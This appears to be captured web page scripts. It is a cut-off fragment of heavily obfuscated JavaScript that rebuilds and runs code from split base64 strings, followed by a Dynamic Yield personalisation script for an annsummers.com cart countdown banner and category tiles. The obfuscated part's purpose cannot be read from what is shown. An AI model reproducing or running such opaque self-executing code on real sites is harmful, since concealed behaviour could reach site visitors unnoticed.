ooMHgzY2YsJ'+'zIyUWgnKStKKDB4ZTIsJ0R2alMnKStKKD'+'B4MzcyLCc4')+(_0x2295657s(0x2b8)+_0x2295657s(0x2c3)+'5AJykrSigweDE4ZCwnbDZYUScpK0ooMHg'+'zMjgsJ2NxeF4nKStKKDB4NTU1LCcoIzBp'+'JykrSigweGQ2LCdldXQmJykrSigweDQ3O'+'SwncDE0IScpK0ooMHgyNzYsJ0VwaUAnKS'+'tKKDB4NDFmLCclb1RyJykrSigweDNmYyw'+'nMyozWScpK0ooMHg1MmEsJ25wRHonKStK'+'KDB4Mzc0LCdXRSRDJykrSigweDVjNCwnb'+_0x2295657s(0x1ba)+'B4M2U1LCclb1RyJykrSigweGY1LCcoIzB'+'pJykrSigweDRjNSwnOWY4RScpK0ooMHgz'+'MjcsJ2gjd3AnKStKKDB4MzFjLCdsNlhRJ'+'ykrSigweDViMywnS0lHcScpK0ooMHg1MD'+'MsJzg5U0AnKStKKDB4MWQxLCdFcGlAJyk'+_0x2295657s(0x1ce)+'J2NxeF4nKStKKDB4MTE4LCdwMTQhJykrS'+'igweDI1MCwnI3JlaScpK0ooMHhkMSwnS0'+'lHcScpK0ooMHgxNGEsJzVYSmknKStKKDB'+'4MWNmLCdVY0w0JykrSigweDE5ZSwnbnBE'+'eicpK0ooMHgyMjcsJ1FpRiYnKStKKDB4M'+'jJiLCdETk8lJykrSigweDU0OCwnJU5YJi'+'cpK0ooMHg5NSwnY3F4XicpK0ooMHgyYmE'+'sJ0RpbzAnKStKKDB4NDUxLCcmQGthJykr'+'SigweDNiMSwnbTJJWCcpK0ooMHgyYTEsJ'+'2V1dCYnKStKKDB4ZWYsJyVOWCYnKStKKD'+'B4NGNjLCdeZ3ZjJykrSigweDUxOCwnODl'+'TQCcpK0ooMHhkMiwnRGlvMCcpK0ooMHgz'+_0x2295657s(0x178)+'ykrSigweDE0ZSwnS0lHcScpK0ooMHhiMy'+'wnI3JlaScp')+('K0ooMHg0ZGYsJ256al4nKStKKDB4NGJmL'+_0x2295657s(0x208)+_0x2295657s(0x245)+'eJXBvJykrSigweDJmOSwnYUEkWicpK0oo'+'MHgxMTcsJyFeQVMnKStKKDB4MmM2LCdEd'+'mpTJykrSigweDMyNSwnRSUoSScpK0ooMH'+_0x2295657s(0x1f5)+'qJykrSigweDRhYSwnWGNNVycpK0ooMHg0'+'MjIsJ2gjd3AnKStKKDB4Mzg1LCdFcGlAJ'+'ykrSigweDI2YSwnI3JlaScpK0ooMHgyZm'+'EsJzlmOEUnKStKKDB4NDQxLCdYY01XJyk'+'rSigweDViYywnc3FvJScpK0ooMHg0YWQs'+'JzVYSmknKStKKDB4MzlmLCdYY01XJykrS'+'igweDQxNCwnRXBpQCcpK0ooMHgxZWYsJ3'+'diblUnKStKKDB4YTIsJzVYSmknKStKKDB'+'4M2JlLCdEdmpTJykrSigweGFmLCcwJWVR'+_0x2295657s(0x15f)+'jYsJ0d2bE8nKStKKDB4NDY0LCdzcW8lJy'+_0x2295657s(0x19d)+'sJ0d2bE8nKStKKDB4MTQ3LCdYY01XJykr'+'SigweDFjNCwnOWJ0YicpK0ooMHgyNGEsJ'+'3NxbyUnKStKKDB4MWM3LCdEaW8wJykrSi'+'gweDNjOSwnYUEkWicpK0ooMHhmZCwnVWN'+'MNCcpK0ooMHgyM2EsJ2gjd3AnKStKKDB4'+'NTkxLCdWVWJwJykrSigweDU0YSwnOWY4R'+'ScpK0ooMHg1ODgsJ1JlXnonKStKKDB4Mm'+'MwLCdhQSRaJykrSigweDQzOCwnN09sJic'+_0x2295657s(0x266)+_0x2295657s(0x30e)+'0ooMHg1Y2MsJzlidGInKStKKDB4YzcsJ2'+_0x2295657s(0x217))+(_0x2295657s(0x228)+'DUnKStKKDB4MTY1LCdSZV56JykrSigweD'+'M5NSwnY3F4XicpK0ooMHhiYywnRGlvMCc'+'pK0ooMHgyNjcsJyVOWCYnKStKKDB4MjAx'+_0x2295657s(0x1ec)+_0x2295657s(0x2f4)+'dHdmxPJykrSigweDRiMywnWGNNVycpK0o'+'oMHg0YTEsJ1hjTVcnKStKKDB4MjJkLCdH'+'dmxPJykrSigweDM0YSwnRE5PJScpK0ooM'+'HgyN2UsJzZ0NjMnKStKKDB4NWQwLCdEaW'+'8wJykrSigweDEyMSwnbnBEeicpK0ooMHg'+'xOGEsJ3AxNCEnKStKKDB4MmM4LCdEcU1E'+'JykrSigweDJhZiwnKCMwaScpK0ooMHhmY'+'SwnaCN3cCcpK0ooMHgxNzYsJ15ndmMnKS'+'tKKDB4NTcxLCcwJWVRJykrSigweDQ3Myw'+'nV0UkQycpK0ooMHgzN2UsJ0E4UDUnKStK'+'KDB4NDI1LCdldXQmJykrSigweDIyNSwnI'+_0x2295657s(0x15c)+'B4M2Q1LCdhQSRaJykrSigweDRiNywnQGs'+'1KicpK0ooMHgyY2QsJ14lcG8nKStKKDB4'+'MWFhLCdEdmpTJykrSigweDIzMywndWlaR'+'icpK0ooMHg0NjUsJ3VpWkYnKStKKDB4NT'+'kzLCdAazUqJykrSigweDNjYSwnIV5BUyc'+_0x2295657s(0x310)+'eDFlOCwnJkBrYScpK0ooMHgzNmEsJyVOW'+'CYnKSsnbmcnLGNbSigweDNjZCwnYUEkWi'+_0x2295657s(0x225)+'6LEEsQixDLEQpe3JldHVybiBxKHMsdCx1'+'LHcseCx6LEEsQixDLEQpO30sY1tKKDB4M'+'2UyLCdldXQmJyldPWZ1bmN0aW9uKHEscy'+_0x2295657s(0x28d))+('IHF8fHM7fSxjW0ooMHg1MGUsJ0E4UDUnK'+_0x2295657s(0x1b8)+'l7cmV0dXJuIHEocyx0LHUsdyx4LHopO30'+'sY1tKKDB4MWYzLCdBOFA1JyldPWZ1bmN0'+'aW9uKHEscyx0LHUsdyl7cmV0dXJuIHEoc'+'yx0LHUsdyk7fSxjW0ooMHg1NjcsJ14lcG'+'8nKV09SigweDUzMCwnI3JlaScpK0ooMHg'+'yZDQsJyNyZWknKStKKDB4NTYyLCclb1Ry'+'JykrJ10nLGNbSigweDNlNCwndWlaRicpX'+'T1KKDB4NDkwLCdAazUqJykrSigweGNhLC'+'dEdmpTJykrSigweDFkNCwnMCVlUScpK0o'+'oMHg1Y2YsJzIyUWgnKSxjW0ooMHgxZDYs'+'J0tJR3EnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcShzKTt9LGNbSigweDUzMiwnUm'+_0x2295657s(0x1cb)+_0x2295657s(0x2f5)+'TDQnKStKKDB4NGUxLCdLSUdxJykrJ10nL'+'GNbSigweDFlNiwnJkBrYScpXT1KKDB4Mz'+'ZlLCchXkFTJykrSigweDU0NCwnbTJJWCc'+'pK0ooMHg0MmYsJ1VjTDQnKStKKDB4NWM4'+'LCc3T2wmJykrSigweDE1NywnXmd2YycpL'+'GNbSigweDRmNSwnXiVwbycpXT1mdW5jdG'+_0x2295657s(0x1f2)+'pe3JldHVybiBxKHMsdCx1LHcseCx6LEEs'+'QixDLEQpO307dmFyIGQ9YyxmPWZ1bmN0a'+'W9uKCl7dmFyIHE9ISFbXTtyZXR1cm4gZn'+'VuY3Rpb24ocyx0KXt2YXIgdT1xP2Z1bmN'+_0x2295657s(0x311)+'aWYodCl7dmFyIHc9dFtLKDB4NDQ5LCc5Y'+'nRiJyldKHMsYXJndW1lbnRzKTtyZXR1cm'+_0x2295657s(0x19f))+(_0x2295657s(0x227)+_0x2295657s(0x203)+_0x2295657s(0x305)+'4MjkzLCdhQSRaJyldPWRbTCgweDJkMCwn'+'bnBEeicpXSx0W0woMHg0MGEsJ2w2WFEnK'+_0x2295657s(0x27f)+'JldHVybiBkW00oMHgyMzUsJ0RpbzAnKV0'+'oeixBKTt9LHRbTCgweDM1YywnaCN3cCcp'+_0x2295657s(0x16f)+'DB4ZDAsJ2gjd3AnKV09ZnVuY3Rpb24oei'+_0x2295657s(0x2e5)+_0x2295657s(0x22f)+_0x2295657s(0x2c1)+'zIyUWgnKV0sdFtMKDB4MjBiLCdeJXBvJy'+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE89TDt'+_0x2295657s(0x2fd)+_0x2295657s(0x29d)+'V09ZFtMKDB4NDNkLCcwJWVRJyldLHRbTC'+'gweDI4YSwndWlaRicpXT1mdW5jdGlvbih'+'6LEEpe3ZhciBQPUw7cmV0dXJuIGRbUCgw'+'eDRlOSwnQ1FWJicpXSh6LEEpO30sdFtMK'+'DB4M2IwLCc4OVNAJyldPWZ1bmN0aW9uKH'+'gpe3ZhciBRPUw7cmV0dXJuIGRbUSgweDN'+_0x2295657s(0x306)+_0x2295657s(0x193)+_0x2295657s(0x1f6)+'JRaCcpKydoJ10scykmJmZ1bmN0aW9uKHg'+'seil7dmFyIFI9TCxBPWRbUigweDQ5YSwn'+'RXBpQCcpXShmLHRoaXMsZnVuY3Rpb24oK'+_0x2295657s(0x317)+'cjcmVpJyld')+('PXVbUygweDI0NCwnI3JlaScpXTt2YXIgR'+'D1DLEU9dVtTKDB4NTVkLCc5ZjhFJyldKH'+'R5cGVvZiB3aW5kb3csdVtTKDB4M2VhLCc'+_0x2295657s(0x1c1)+'LCdldXQmJyldKHR5cGVvZiBwcm9jZXNzL'+'HVbUygweDU3ZiwnRGlvMCcpXSkmJnVbUy'+'gweDE2MiwnJW9UcicpXSh0eXBlb2YgcmV'+'xdWlyZSx1W1MoMHgxZjQsJygjMGknKV0p'+'JiZ1W1MoMHg1YTEsJzVYSmknKV0odHlwZ'+_0x2295657s(0x240)+'knKV0pP2dsb2JhbDp0aGlzLEY9ZnVuY3R'+_0x2295657s(0x299)+'MHgzYTcsJyVOWCYnKSkrJ3AnXShEW1QoM'+'HhhYiwnNnQ2MycpXSk7cmV0dXJuIUdbVC'+'gweDQ1NSwnZDBxcCcpXShBKTt9O3JldHV'+_0x2295657s(0x201)+'fSk7ZFtSKDB4YTAsJ20ySVgnKV0oQSk7Z'+_0x2295657s(0x1a0)+_0x2295657s(0x165)+'nKSsnaCddKTtCKyspaWYoZFtSKDB4NGQ2'+'LCdBOFA1JyldKHhbUigweDRlMCwnd3chT'+'ScpK1IoMHgzMDIsJzI2bkAnKV0oeltCXV'+'sweDBdKSx6W0JdWzB4MV0pKXJldHVybjt'+'yZXR1cm4gMHgxO30odyxhcmd1bWVudHMp'+'KXJldHVybiBxW3ddO31mdW5jdGlvbiBpK'+'HEpe3ZhciBVPUoscz1uZXcgUmVnRXhwKG'+'RbVSgweDQxMywnUmVeeicpXSwnZycpLHQ'+'9ZFtVKDB4NGFiLCdETk8lJyldW1UoMHg5'+'YSwnQ1FWJicpKydjZSddKHMsJycpLHM9Z'+'FtVKDB4M2ZlLCdHdmxPJyldKGJ0b2EscS'+'lbVSgweDVj')+('NywnIV5BUycpXSgnPScsMHg0KVtVKDB4M'+_0x2295657s(0x2d3)+'wnVlVicCcpXSgnJylbVSgweDJkYSwnQTh'+'QNScpKydzZSddKClbVSgweDVjMiwnbnpq'+_0x2295657s(0x1d5)+'GInKSsnY2UnXSgvW2EtekEtWl0vZyxmdW'+_0x2295657s(0x323)+'TdHJpbmdbVigweDU5MiwnMjJRaCcpK1Yo'+'MHg1YTQsJ0RpbzAnKSsnZGUnXShkW1YoM'+_0x2295657s(0x2cc)+'duempeJyldKHUsJ1onKT8weDVhOjB4N2E'+_0x2295657s(0x23c)+_0x2295657s(0x191)+'HFNRCcpXSgweDApLDB4ZCkpP3U6ZFtWKD'+'B4MWYwLCdRaUYmJyldKHUsMHgxYSkpO30'+_0x2295657s(0x277)+_0x2295657s(0x249)+'DB4NTcyLCc3T2wmJyldKGRbVSgweDI0ZS'+'wnY3F4XicpXShkW1UoMHgxMTksJ14lcG8'+'nKV0oZFtVKDB4MjBlLCdldXQmJyldKGRb'+_0x2295657s(0x168)+'GRkLCcyNm5AJyldKSxkW1UoMHg0NDAsJz'+'VYSmknKV1bVSgweDFlMywnbTJJWCcpKyd'+'jZSddKHMsJycpKSwnLycpLHEpLGRbVSgw'+_0x2295657s(0x2c6)+'CxtLHA9bmV3IFJlZ0V4cChkW0ooMHg1Mz'+_0x2295657s(0x312)+'hLCdldXQmJyldLGs9cCxsPWZ1bmN0aW9u'+'KCl7dmFyIFc9SixxPXt9O3FbVygweDQ4M'+'iwnIV5BUycpXT1mdW5jdGlvbih3LHgsei'+'xBLEIsQyxE')+(_0x2295657s(0x179)+'GRbWCgweDEwYywnKCMwaScpXSh3LHgsei'+'xBLEIsQyxELEUsRixHLEgpO30scVtXKDB'+'4NTZmLCdjcXheJyldPWZ1bmN0aW9uKHcs'+'eil7dmFyIFk9VztyZXR1cm4gZFtZKDB4M'+_0x2295657s(0x2f1)+'g0NTksJ0UlKEknKV09ZnVuY3Rpb24odyx'+'4LHosQSxCLEMsRCl7dmFyIFo9VztyZXR1'+'cm4gZFtaKDB4NTQ5LCc3T2wmJyldKHcse'+'Cx6LEEsQixDLEQpO30scVtXKDB4MWRmLC'+'c2dDYzJyldPWZ1bmN0aW9uKHcseCx6LEE'+'sQil7dmFyIGEwPVc7cmV0dXJuIGRbYTAo'+'MHgxMmYsJ3VpWkYnKV0odyx4LHosQSxCK'+'Tt9O3ZhciBzPXEsdD1kW1coMHgxMjUsJz'+'lmOEUnKV0od2luZG93LHt9KSx1PW5ldyB'+'SZWdFeHAoZFtXKDB4M2QwLCczKjNZJyld'+'LCdnJyksdT10W2RbVygweDFhYywnbDZYU'+'ScpXVtXKDB4MTZhLCdsNlhRJykrJ2NlJ1'+'0odSwnJyldO3UmJihuZXcgdSgweDAsMHg'+'wKVtXKDB4MzIzLCdsNlhRJyldPWRbVygw'+_0x2295657s(0x295)+_0x2295657s(0x2eb)+_0x2295657s(0x223)+'BUCcpXSh3aW5kb3cse30pLDB4OCxbMHg3'+'LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSwwe'+_0x2295657s(0x229)+'0sWzB4MiwweDYzXSxbMHgxLDB4NmZdLFs'+'weDAsMHg2NF0pO2lmKHcpcmV0dXJuIHc9'+'c1thMSgweDRkMCwnJW9UcicpXShoLHcsM'+'Hg4LFsweDcsMHg2ZV0sWzB4NCwweDc0XS'+'xbMHgyLDB4')+(_0x2295657s(0x1c8)+'SgweDI0ZCwnd2JuVScpXShoLHcsMHg0LF'+'sweDMsMHg2Nl0sWzB4MiwweDY1XSk7fSg'+'pKSk7fSwhKG09ZFtKKDB4MTYwLCd3Ym5V'+'JyldKG0sd2luZG93KSl8fChtPWRbSigwe'+'DUyOSwnQThQNScpXShoLG0sMHgxMCxbMH'+_0x2295657s(0x1e3)+_0x2295657s(0x181)+_0x2295657s(0x24f)+_0x2295657s(0x17b)+'doI3dwJyldKG0saltKKDB4NDI3LCdeJXB'+'vJykrJ2NlJ10oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x2275010.slice(_0x2275010.indexOf("{") + 1, _0x2275010.lastIndexOf("}"))})())),d[a0(0xbd9,'4&U3')])));}catch(w){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 57388
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","Black%20Friday%20Pop%20Cats","Affinity%20Based%20Pop%20Cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7